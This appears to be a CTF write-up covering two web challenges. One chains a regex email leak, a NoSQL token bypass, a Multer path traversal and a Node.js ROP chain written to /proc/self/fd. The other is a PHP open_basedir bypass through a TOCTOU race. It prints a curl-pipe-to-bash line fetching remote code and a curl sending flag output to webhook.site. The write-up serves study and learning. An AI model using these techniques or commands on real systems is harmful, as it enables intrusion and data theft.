
createUser function in controllers/userController.js
The system uses a Regular Expression (Regex) to check the email. If the email account already exists, it returns User already exists. If the email doesn’t exist but the username is already in use, it returns Username already taken .
We can exploit this behavior to leak the ‘guide’ email. First, we create a dummy account with a known username. Then, by sending requests with different Regex patterns in the email field and observing whether the server responds with User already exists or Username already taken, we can progressively reconstruct the full ‘guide’ email address.
1 | import requests |

guide email leak
Then, in the /api/auth/reset section, you can bypass the token using the $ne operator.
1 | POST /api/auth/reset HTTP/1.1 |
Afterwards, you can log in to your guide account using your guide email and changed password.
Multer Module LFI
If you successfully log in with the ‘guide’ account, you can create and edit answers.
The sections related to answers can be found in answerRoutes.js and answerController.js.

answerRoutes.js
You can create an answer with a POST / request, and upload an image with a PUT /:uuid request.
The part we need to focus on is the PUT request. It directly receives an image file using upload.single, and the upload itself is handled by the Multer module.

multer upload in answerRoutes.js
Here, the code assumes the incoming filename is latin1 encoded and reinterprets it as a utf-8 string using the following logic:
1 | file.originalname = Buffer.name(file.originalname, "latin1").toString("utf-8"); |
ormally, a path traversal sequence like ../ would be sanitized. However, this code allows for a bypass using special characters.
Due to this flawed logic, the character 丯 (U+4E2F) is incorrectly reinterpreted as the / (U+002F) character.
https://huntr.com/bounties/92a875fe-c5b3-485c-b03f-d3185189e0b1
1 | import requests |
This allows us to write a file to a directory of our choice!
However, this is where the real challenge begins. Even though we can write a file, we couldn’t find a point in the other parts of the code to achieve Remote Code Execution (RCE).
But, there is a technique to achieve RCE in NodeJS when you can write a file to an arbitrary path—especially when you can write inside the /proc directory.
NodeJS ROP
The technique is to achieve RCE by writing malicious code that can execute a ROP chain to the /proc/self/fd/{fdnum} path.
This method was presented at Hexacon 2024 and is described in detail in the reference below.
https://www.sonarsource.com/blog/why-code-security-matters-even-in-hardened-environments/
Here, I will briefly explain this vulnerability.
The /proc/<pid>/fd/ directory represents all file descriptors opened by a given process in the form of symbolic links. Each entry can point to various types of files, such as regular files, device files, anonymous pipes, or event files.
Normally, it is difficult to write data directly to an anonymous pipe from an external source because it’s hard to know where its write-enabled endpoint is.
However, by targeting /proc/<pid>/fd/<fd_number> through the procfs, it’s possible to write directly to the pipe’s write-descriptor. In other words, since /proc/<pid>/fd/<fd_number> is a “view” into the process’s open file descriptors, write permissions exist as long as that specific fd was opened in a write-enabled mode.
Notably, this is possible even on a read-only mount. In environments like Docker containers, where procfs might be mounted as read-only, writing is not blocked because the underlying pipe operations are managed by pipefs, not procfs.
This allows an attacker to supply arbitrary data to an event handler that is reading from that anonymous pipe.
NodeJS processes use a library called libuv, which utilizes anonymous pipes to send and process event signals. This allows an attacker to attempt writing to these pipes to inject a malicious payload.
The libuv source code contains a uv_signal_event handler. This handler reads data to fill a buffer with the size of a uv__signal_msg_t struct. This struct is defined as follows:
1 | typedef struct { |
handle is of type uv_signal_t and actually points to the internal uv_signal_s struct within libuv.
1 | struct uv_signal_s { |
Here, the signal_cb member is a function pointer that holds the address of the callback function to be executed by the event handler when the msg->signum and handle->signum values match.
Therefore, if an attacker can make the two signum values equal and place a desired address into handle->signal_cb, the program’s execution will branch to the attacker-specified code when that function is called.
If you check the security mitigations on the NodeJS binary, you can see that PIE is disabled.

Protection technique of node binary ⇒ You can check that PIE is turned off.
Since PIE is disabled, the code section addresses are always static, allowing an attacker to easily build a ROP chain.
This challenge uses version 23.10.0 of Node.js, so I downloaded the corresponding node binary and found the necessary ROP gadget addresses.

Find ROPgadget in node v23.10.0 ⇒ ex) pop rax ; ret
For the payload, I referenced the PoC code shared by @toasterpwn and the reference below. (thanks to @toasterpwn!)
https://i0.rs/blog/engineering-a-rop-chain-against-node-js/
https://learnblockchain.cn/article/14186
The code below builds a ROP chain to create the malicious exploit.bin file.
1 | from pwn import * |
An important point to note is that for the exploit to be successful, all addresses used in it must be valid UTF-8 characters.
In this particular version of Node.js, all the gadget addresses were already valid UTF-8, so I did not add any separate logic to check for this.
Exploit
Here is a summary of the exploit process described above:
- Leak the admin’s email address.
- Change the admin’s password.
- Exploit the Multer vulnerability to upload the malicious
exploit.binfile to/proc/self/fd/{fd_number}. - Obtain a shell.
Below is the full exploit code:
1 | from pwn import * |
In my environment, file descriptor (fd) number 12 worked.
Also, because the ROP chain has a limited size, I configured the payload with a minimal length to execute a shell.
To do this, I used the following command:
1 | curl [https://predo.run.goorm.site|bash](https://predo.run.goorm.site%7Cbash) |
This command executes the response sent from my server directly using bash.
Also, I placed the following command on my server:

1 | curl -k "[https://webhook.site/c9b79407-0e3d-41ce-a5bd-ccd1ba099ef0?q=$(/](https://webhook.site/c9b79407-0e3d-41ce-a5bd-ccd1ba099ef0?q=$(/readflag*)%5C%5C)readflag*|python3 -c 'import sys, urlib.parse; print(urlib.parse.quote(sys.stdin.read()))')" |
This setup causes the target server to connect to my server and execute curl. The output of /readflag* is then URL-encoded and sent directly back.
Specifically, if the FLAG contains spaces, it might not be transmitted correctly. To prevent this, I used Python’s urllib.parse.quote to ensure the FLAG value was URL-encoded before being sent.

Acquire FLAG
[WEB] gravelbox
TL;DR
This challenge is about bypassing PHP’s open_basedir restriction to read /flag.txt. In a PHP 8.4 environment, arbitrary code execution is possible through the eval function, but due to the configuration open_basedir=/var/www/html:/tmp, access to files outside the allowed directories is blocked.
In the past, various bypass techniques such as the curl extension, the glob protocol, and symlinks were available, but all of them have since been patched. This problem can instead be solved by exploiting a TOCTOU (Time-of-Check-Time-of-Use) vulnerability in PHP’s expand_filepath() function.
The core of the attack is to create a race condition between two processes. One process repeatedly calls file_get_contents("../../flag.txt"), while the other process repeatedly performs a directory rename operation. By exploiting the time gap between the path resolution phase and the open_basedir validation phase, it becomes possible to successfully access the flag file located outside the restricted directories.
Overview
This is a One Line PHP Challenge that demonstrates the characteristics of typical high-difficulty PHP problems.
1 |
|
The index.php file consists of just 2 lines of code and directly executes user input through the eval function.
Looking at docker-compose.yml, the flag exists at /flag.txt with read permission (r). However, disable_functions and open_basedir are applied in the PHP execution environment to prevent direct file access, so these restrictions must be bypassed.
1 | services: |
The important part is the open_basedir=/var/www/html:/tmp setting. This is a security mechanism that blocks PHP from accessing files outside specified directories. Although the flag file is located at /flag.txt, access to that path is prevented by open_basedir.
Therefore, the objective of this challenge is to bypass PHP engine’s own open_basedir restriction to read the flag.
Old techniques
Before finding actual vulnerabilities, let me list some historical cases.
In the past, php (php-src) had various methods to bypass open_basedir.
Method using curl extension - https://github.com/php/php-src/issues/16802
Method using glob:// protocol - https://bugs.php.net/bug.php?id=73891
Method using symlinks - https://bugs.php.net/bug.php?id=77850
open_basedir bypass summary (munsiwoo) - https://blog.munsiwoo.kr/2018/09/open_basedir-bypass/
…
These can also be found on bugs.php.net.

Various bypass techniques existed, but they have all been patched and are no longer usable.
Analysis
To solve this challenge, you need to download the 8.4 version of php-src (PHP source code written in C).
1 | git clone https://github.com/php/php-src.git |
(As of August 2025, 8.4.x was the latest version, so no version change was needed after git clone.)
Guideline for php-src analysis
To smoothly proceed with php-src analysis, there’s one core concept you must understand first. Understanding this will help avoid confusion during code analysis.
1 | /* {{{ OnUpdateBaseDir |
The code presented above is part of the php-src code that handles open_basedir settings.
However, someone seeing this code for the first time would notice that the function declaration appears quite different from typical C language function declarations.
This phenomenon occurs because php-src primarily utilizes macros defined through #define.
Most macro names are composed of uppercase letters. This follows common C language coding conventions, helping to visually distinguish macros from regular functions or variables. Therefore, when analyzing PHP-SRC code, you should always keep in mind that identifiers composed of uppercase letters are likely macros.
Looking at the actual definition of the ZEND_INI_MH macro from the earlier example:
1 |
Through this macro definition, we can see that ZEND_INI_MH(OnUpdateBaseDir) actually becomes the following function:
1 | int OnUpdateBaseDir(zend_ini_entry *entry, zend_string *new_value, void *mh_arg1, void *mh_arg2, void *mh_arg3, int stage) |
This shows us that the OnUpdateBaseDir function returns an int type and takes a total of 6 parameters.
There are also several important considerations regarding macros.
First, since macros are processed as text substitutions at compile time, you must think based on the expanded form to understand runtime behavior.
Second, some macros include conditional compilation, so they may expand to different code depending on the build environment (OS) or compilation options. When running PHP on Windows, some code from the win32/ folder is used, and the macro definition process also includes checking for Windows as shown below:
1 |
With this understanding, you should be able to analyze php-src code more easily.
(Since gravelbox operates in a Docker environment, the analysis was conducted based on Linux.)
1. OnUpdateBaseDir()
ini_set('open_basedir', ...) is implemented in OnUpdateBaseDir() in main/fopen_wrappers.c.
1 | /* {{{ OnUpdateBaseDir |
The code operates in the following sequence:
- Convert
new_valuetorealpathto obtain the actual path. - Check if the converted path complies with
open_basedirpolicy. - Apply the verified path to the runtime environment.
The core code is as follows:
1 | /* Is the proposed open_basedir at least as restrictive as the current setting? */ |
[1] splits new_value by DEFAULT_DIR_SEPARATOR.
This allows specifying multiple paths for open_basedir as follows:
1 | open_basedir=/tmp:/var/www/html |
[2] obtains the actual path through expand_filepath().
[3] checks eligibility through php_check_open_basedir_ex().
If all conditions are satisfied, [4] returns SUCCESS.
2. expand_filepath()
expand_filepath() calls functions in the following sequence:
expand_filepath → expand_filepath_ex → expand_filepath_with_mode
Finally calls expand_filepath_with_mode(filepath, real_path, NULL, 0, CWD_FILEPATH).
1 | /* {{{ expand_filepath_use_realpath */ |
Let’s see how each conditional statement is handled.
If you input a relative path, you can branch to [1]. Since relative_to is set to NULL, it enters [2].
If [3] satisfies !result && (iam != filepath) and [4] satisfies fdtest != -1, PHP treats filepath like realpath, and .. is added to the open_basedir value.
Therefore, the conditions for possible bypass are as follows:
(1) filepath is a relative path.
(2) VCWD_GETCWD(cwd, MAXPATHLEN) → FAIL
(3) VCWD_OPEN(filepath, O_RDONLY) → SUCCESS
When the above conditions are satisfied, .. is added to the open_basedir value, allowing bypass of the restriction.
VCWD_GETCWD is PHP’s version of C’s getcwd.
Let’s look at cases where getcwd returns NULL from the Linux manual page.
1 | ### RETURN VALUE |
Looking at the RETURN VALUE section, it states “On failure, returns NULL.”
The simplest case where an error occurs is “The current working directory has been unlinked,” which occurs when the current working directory has been deleted.
Another case is “The size of the null-terminated absolute pathname string exceeds PATH_MAX bytes,” which occurs when the current pathname exceeds PATH_MAX (=4096, linux/limits.h).
The first case is HexF‘s idea, and the second case is the challenge author’s (payload) idea.
If you implement the above ideas in code, you can bypass open_basedir to read the flag.
Solver
1 |
|
1 |
|
To supplement the explanation of the above PoC: PHP’s file-related functions (file_get_contents, fopen, etc.) internally call the php_check_open_basedir function when invoked. This function then calls expand_filepath and performs verification logic similar to OnUpdateBaseDir().
The core of the attack is a race condition that occurs when two processes run simultaneously.
- Parent process: Repeatedly executes
file_get_contents("../../flag.txt") - Child process: Repeatedly performs
renamebetween/tmp/A/Band/tmp/Bdirectories
This process exploits the time gap (TOCTOU - Time-of-Check-Time-of-Use) between path resolution and open_basedir verification to bypass the restriction.
Therefore, as mentioned above, when the working directory is changed between path resolution time and verification time due to directory manipulation, a “The current working directory has been unlinked.” error occurs, but file access remains possible with the already resolved path.

flag
Conclusion
This competition was a great learning experience, as many challenges required chaining multiple vulnerabilities rather than exploiting a single one. The problems in the general division were particularly difficult, combining different fields like WEB+PWNABLE and WEB+WEB3. The problems in the youth division were relatively simpler compared to those in the general division, but they required careful understanding and precise approaches, making them well-suited for students to study.
